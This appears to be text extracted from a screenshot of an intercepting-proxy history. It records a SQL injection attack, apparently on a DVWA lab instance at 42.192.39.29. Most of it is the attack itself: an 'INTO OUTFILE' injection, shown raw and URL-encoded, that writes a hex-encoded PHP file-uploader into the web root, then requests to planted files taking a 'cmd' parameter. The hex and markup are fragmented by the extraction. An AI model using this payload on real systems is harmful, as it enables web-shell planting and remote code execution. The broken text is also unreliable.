 581 http://42.192.39.29 GET /sqli/tmpuerqz.php 403 2382 HTML php 403 - phpstudy 42.192.39.29 14:46:3
582 http://42.192.39.29 GET /tmpuerqz.php phpstudy 42.192.39.29 14:46:3
583 http://42.192.39.29 GET /luckyfurture/DVWA SQL Injec... 42.192.39.29 14:50:3
584 http://42.192.39.29 GET /luckyfurture/DVWA SQL Injec... 42.192.39.29 14:51:3
585 http://42.192.39.29 GET /phpstudy_pro/WWW phpstudy 42.192.39.29 14:51:3
586 http://42.192.39.29 GET /WWW/tmpudauh.ph phpstudy 42.192.39.29 14:51:3
587 http://42.192.39.29 GET /tmpudauh.php 42.192.39.29 14:51:3
588 http://42.192.39.29 POST /tmpudauh.php?id=1 42.192.39.29 14:51:3
589 http://42.192.39.29 GET /tmpbmzyv.php?cmd 42.192.39.29 14:51:3
590 http://42.192.39.29 GET /tmpbmzyv.php?cmd 42.192.39.29 14:51:5
1' LIMIT 0,1 INTO OUTFILE 'C:/phpstudy_pro/WWW/tmpudauh.php' LINES TERMINATED BY
0x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d2929
46469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657
f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266
c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528244854545 05f
f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e
6696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696
25d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b
6696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f72206
528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202
96c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e
22e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656
47970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d686
4656e206e616d653d4d41585f46494c455f53495a452076616c75653d31303030303030303 03
c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e
d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696
57420747970653d74657874206e616d653d75706c6f61644469722076616c75653d433a5c5c7
073747564795f70726f5c5c5757575c5c3e203c696e70757420747970653d7375626d6974206
d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a-- -
Press 'F2' for focus
Request
Pretty Raw \n Actions
ender \n Actions
1 GET /luckyfurture/DVWA-2.0.1/DVWA-2.0.1/vulnerabilities/sqli
1%27%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27C%3A%2Fphpstudy_p
69662028697373657428245f524551554553545b2275706c6f6164225d29
0687076657273696f6e28293c27342e312e3027297b2466696c653d24485
655f75706c6f616465645f66696c652824485454505f504f53545f46494c
96c6529206f722064696528293b7d656c73657b2466696c653d245f46494
66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65
428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d206163
74696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2
d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73
716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726
563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d433a5c5c70687073747564795f70726f5c5c57
57575c5c3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a--%
20-&Submit=Submit HTTP/1.1
2 Host: 42.192.39.29
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
6 Referer: http://42.192.39.29/luckyfurture/DVWA-2.0.1/DVWA-2.0.1/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
/>
class="clear">
106
107 <div id="system_info">
108 <input type="button" value="View Help" class="popup_button" id='help_button' data
<input type="button" value="View Source" class="popup_button" id='source_button'
<div align="left">
<em>
Username:
</em>
admin<br />
<em>
Security Level:
</em>
low<br />
<em>
PHPIDS:
</em>